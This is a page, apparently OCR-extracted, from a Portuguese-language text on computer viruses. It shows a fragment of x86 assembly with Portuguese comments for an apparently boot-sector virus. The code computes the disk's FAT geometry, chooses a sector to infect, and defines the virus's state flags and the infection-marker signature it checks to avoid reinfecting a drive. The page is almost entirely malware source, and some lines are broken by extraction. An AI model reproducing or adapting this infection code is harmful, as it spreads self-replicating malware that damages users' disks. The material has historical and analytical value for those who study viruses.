 Vírus Informáticos
42
mul word ptr ds:[8016] ; Numero de sectores de FAT
add cx,ax
mov ax,' '
mul word ptr ds:[8011] ; Numero de entradas na root
add ax,01ff
mov bx,0200
div bx
add cx,ax
mov ds:prim_dados,cx
mov ax,ds:[7c13] ; Numero de sectores da drive
sub ax,ds:prim_dados
mov bl,byte ptr ds:[7c0dh] ; Numero de sectores por cluster
xor dx,dx
xor bh,bh
div bx
inc ax
mov di,ax
and byte ptr ds:estado,0fbh ; Se o numero de clusters dor
superior
cmp ax,0ff0 ; a 0FF0 entao cada entrada na
FAT sao
jbe sao_3 ; 4 nibbles senao sao 3
or byte ptr ds:estado,4 ; 4 = disco duro ?
sao_3: mov si,1 ; Escolher sector a infectar
mov bx,ds:[7c0e] ; Numero de sectores reservados
dec bx
mov ds:inf_sector,bx ; Sector a infectar
mov byte ptr ds:FAT_sector,0fe
jmp short continua
Inf_Sector dw 1 ; Sector a infectar
Prim_Dados dw 0c ; Numero do primeiro sector de
dados
Estado db 0 ; Estado actual do virus (instalado/nao
instalado,etc)
Drive db ; Drive onde se pediu uma accao
Sector dw 0ec ; Sector auxiliar para procura do
virus
Flag_2 db 0 ; Estes proximos valores servem para ver se o
virus
Flag dw 1357 ; ja' esta' ou nao presente numa drive , bastando
dw 0aa55 ; comparar se estes valores batem certos para o
saber
 